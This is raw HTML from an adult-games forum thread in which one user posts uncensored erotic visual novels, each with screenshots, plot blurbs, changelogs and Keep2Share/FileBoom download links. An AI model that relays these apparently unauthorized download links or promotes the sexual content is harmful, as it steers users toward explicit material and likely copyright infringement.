			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/37b1e5e26109c/Harem_Hotel-v0.8-pc.part2.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37404" data-url="https://k2s.cc/file/c1b1b4f77f488/Harem_Hotel-v0.8-pc.part3.rar" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/c1b1b4f77f488/Harem_Hotel-v0.8-pc.part3.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />
OR<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37405" data-url="https://fboom.me/file/d31bf2485af46/Harem_Hotel-v0.8-pc.part1.rar" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/d31bf2485af46/Harem_Hotel-v0.8-pc.part1.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37406" data-url="https://fboom.me/file/37b1e5e26109c/Harem_Hotel-v0.8-pc.part2.rar" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/37b1e5e26109c/Harem_Hotel-v0.8-pc.part2.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37407" data-url="https://fboom.me/file/c1b1b4f77f488/Harem_Hotel-v0.8-pc.part3.rar" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/c1b1b4f77f488/Harem_Hotel-v0.8-pc.part3.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1078467"
		id="js-post-1078467">

		<span class="u-anchorTarget" id="post-1078467"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1078467" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-20T04:34:32+0100" data-time="1568950472" data-date-string="Sep 20, 2019" data-time-string="4:34 AM" title="Sep 20, 2019 at 4:34 AM">Sep 20, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1078467"
									data-xf-init="share-tooltip" data-href="/posts/1078467/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1078467" rel="nofollow">
										#14
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1078467"
							data-lb-caption-desc="sandrab758 &middot; Sep 20, 2019 at 4:34 AM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Oh My Love - Version 1.1<br />
<br />
<a href="http://imgbox.com/lVKdWXMk" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/3c/5c/lVKdWXMk_t.png" data-url="https://thumbs2.imgbox.com/3c/5c/lVKdWXMk_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/q6PhUR3i" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/19/4a/q6PhUR3i_t.png" data-url="https://thumbs2.imgbox.com/19/4a/q6PhUR3i_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/2Wz0OE5B" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/4c/32/2Wz0OE5B_t.png" data-url="https://thumbs2.imgbox.com/4c/32/2Wz0OE5B_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/8zr0MYJl" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/23/cb/8zr0MYJl_t.jpg" data-url="https://thumbs2.imgbox.com/23/cb/8zr0MYJl_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/dkAcRGSg" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/fd/c7/dkAcRGSg_t.jpg" data-url="https://thumbs2.imgbox.com/fd/c7/dkAcRGSg_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/6QkAELA5" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/22/6c/6QkAELA5_t.jpg" data-url="https://thumbs2.imgbox.com/22/6c/6QkAELA5_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/ufJBPGL0" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/fe/70/ufJBPGL0_t.jpg" data-url="https://thumbs2.imgbox.com/fe/70/ufJBPGL0_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
An ordinary guy who lives with his mother and older sister, who is currently in college, but will be back soon. And you will play for this guy surrounded by gorgeous women...<br />
<br />
Changelog:v1.1<br />
Added second ending, where Sandra and Jason have sex.<br />
<br />
Platform: Windows<br />
Language: English<br />
Version: 1.1 + Inc Patch + Walkthrough<br />
Censored: No<br />
Size: 620 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37413" data-url="https://k2s.cc/file/d9cb5382a136f/Oh_My_Love_1.1.zip" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/d9cb5382a136f/Oh_My_Love_1.1.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37414" data-url="https://fboom.me/file/d9cb5382a136f/Oh_My_Love_1.1.zip" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/d9cb5382a136f/Oh_My_Love_1.1.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1085653"
		id="js-post-1085653">

		<span class="u-anchorTarget" id="post-1085653"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1085653" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-20T21:08:37+0100" data-time="1569010117" data-date-string="Sep 20, 2019" data-time-string="9:08 PM" title="Sep 20, 2019 at 9:08 PM">Sep 20, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1085653"
									data-xf-init="share-tooltip" data-href="/posts/1085653/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1085653" rel="nofollow">
										#15
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1085653"
							data-lb-caption-desc="sandrab758 &middot; Sep 20, 2019 at 9:08 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Reluctant Archon - Ch. 2 Complete<br />
<br />
<a href="http://imgbox.com/6m79xhTT" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/4a/49/6m79xhTT_t.png" data-url="https://thumbs2.imgbox.com/4a/49/6m79xhTT_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/EcbNz0xJ" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/ac/1f/EcbNz0xJ_t.png" data-url="https://thumbs2.imgbox.com/ac/1f/EcbNz0xJ_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/vRTkKETI" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/f6/3c/vRTkKETI_t.png" data-url="https://thumbs2.imgbox.com/f6/3c/vRTkKETI_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/aXftiUig" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/ff/79/aXftiUig_t.png" data-url="https://thumbs2.imgbox.com/ff/79/aXftiUig_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/9kLevoB3" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/71/1c/9kLevoB3_t.png" data-url="https://thumbs2.imgbox.com/71/1c/9kLevoB3_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/4uSFHpUG" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/d6/d1/4uSFHpUG_t.png" data-url="https://thumbs2.imgbox.com/d6/d1/4uSFHpUG_t.png" class="bbImage " style="" alt="" title="" /></a><br />
<br />
People don't see the world as it is, they pry to deities hoping for a better life. But don't realize that same deity is sleeping with their neighbor's wife or having a drink in the bar across the street. Others like to study the creatures of mythology, not knowing their probably sitting beside one on the bus home. You play the youngest member of the Ashall Family, a family with a long bloodline of Sorcerers, and Spellweavers. Always kept locked away from the outside world it was made clear your father had a plan for you, how/who/what you'd be, however the rebellious little shit you were never really did what he wanted. And after an event that left hostility between you and your father, you left it all and stepped into that world of deities, humans and myths hiding in plain sight.?<br />
<br />
Added Prequel.<br />
The outcome of how you handle Vanessa. And if Katsumi is working for you. Story progression.<br />
Feedback is always welcome.<br />
<br />
Developer: Kyois<br />
Platform: Windows<br />
Language: English<br />
Version: Ch. 2 Complete<br />
Censored: No<br />
Size: 1660 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37674" data-url="https://k2s.cc/file/700f9f072bedb/ReluctantArchon-ChapterTwo-pc.zip" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/700f9f072bedb/ReluctantArchon-ChapterTwo-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37675" data-url="https://fboom.me/file/700f9f072bedb/ReluctantArchon-ChapterTwo-pc.zip" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/700f9f072bedb/ReluctantArchon-ChapterTwo-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1085663"
		id="js-post-1085663">

		<span class="u-anchorTarget" id="post-1085663"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1085663" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-20T21:09:32+0100" data-time="1569010172" data-date-string="Sep 20, 2019" data-time-string="9:09 PM" title="Sep 20, 2019 at 9:09 PM">Sep 20, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1085663"
									data-xf-init="share-tooltip" data-href="/posts/1085663/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1085663" rel="nofollow">
										#16
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1085663"
							data-lb-caption-desc="sandrab758 &middot; Sep 20, 2019 at 9:09 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Crossroads - Version 0.0.1 remake [Two Clusters]<br />
<br />
<a href="http://imgbox.com/dIvQh3UE" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/fe/8d/dIvQh3UE_t.jpg" data-url="https://thumbs2.imgbox.com/fe/8d/dIvQh3UE_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/YfnFZJxS" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/5b/8a/YfnFZJxS_t.jpg" data-url="https://thumbs2.imgbox.com/5b/8a/YfnFZJxS_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/b1bauFVB" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/15/7e/b1bauFVB_t.jpg" data-url="https://thumbs2.imgbox.com/15/7e/b1bauFVB_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/npYHA1xV" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/72/59/npYHA1xV_t.jpg" data-url="https://thumbs2.imgbox.com/72/59/npYHA1xV_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/MBLRcrnj" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/25/77/MBLRcrnj_t.jpg" data-url="https://thumbs2.imgbox.com/25/77/MBLRcrnj_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/L8h1EL7M" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/8c/c1/L8h1EL7M_t.jpg" data-url="https://thumbs2.imgbox.com/8c/c1/L8h1EL7M_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/zE3WWspf" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/43/b5/zE3WWspf_t.jpg" data-url="https://thumbs2.imgbox.com/43/b5/zE3WWspf_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/lqU05X49" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/67/19/lqU05X49_t.jpg" data-url="https://thumbs2.imgbox.com/67/19/lqU05X49_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/H3k6G14y" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/5f/a2/H3k6G14y_t.jpg" data-url="https://thumbs2.imgbox.com/5f/a2/H3k6G14y_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/vnYlSsw1" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/fc/87/vnYlSsw1_t.jpg" data-url="https://thumbs2.imgbox.com/fc/87/vnYlSsw1_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
Year is 9614, Jaxx is a member of a pirate gang called “Wounded cats”. His life has been okay. Earning is fair. He has a girlfriend who’s been in a relationship with him for over a decade. There is no pressure to tie the knot.<br />
Life is merry and well - until a new female member arrives at Wounded cats’ station amid political instability within Solar system.<br />
She begins to shake his life and Jaxx will have decisions to make. Thus, “crossroads”.?<br />
<br />
Game version has gone back to the starting point.<br />
<br />
The reason for that is that I’ve ported the game to Unity from RPG Maker MV. In doing so, there have been some substantial changes from the original game.<br />
The obvious change is that the game is now a visual novel with 3D top down grid combat.<br />
<br />
Another change is that the game is now 1080p. (Used to be 720p)<br />
<br />
The girls, with an exception of Jessica, will be completely redesigned as well. Jessica does have her hair style changed in this release.<br />
<br />
This release is basically a demo with playable content of perhaps 5 minutes maximum. It has a shower peek scene and a combat event.<br />
<br />
Developer: Two Clusters<br />
Platform: Windows<br />
Language: English<br />
Version 0.0.1 remake<br />
Censored: No<br />
Size: 248 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37676" data-url="https://k2s.cc/file/a1db8f09d256e/TCC_ver001.zip" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/a1db8f09d256e/TCC_ver001.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37677" data-url="https://fboom.me/file/a1db8f09d256e/TCC_ver001.zip" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/a1db8f09d256e/TCC_ver001.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1085818"
		id="js-post-1085818">

		<span class="u-anchorTarget" id="post-1085818"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1085818" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-20T21:30:17+0100" data-time="1569011417" data-date-string="Sep 20, 2019" data-time-string="9:30 PM" title="Sep 20, 2019 at 9:30 PM">Sep 20, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1085818"
									data-xf-init="share-tooltip" data-href="/posts/1085818/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1085818" rel="nofollow">
										#17
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1085818"
							data-lb-caption-desc="sandrab758 &middot; Sep 20, 2019 at 9:30 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Man of the House - Version 1.0.2 Extra<br />
<br />
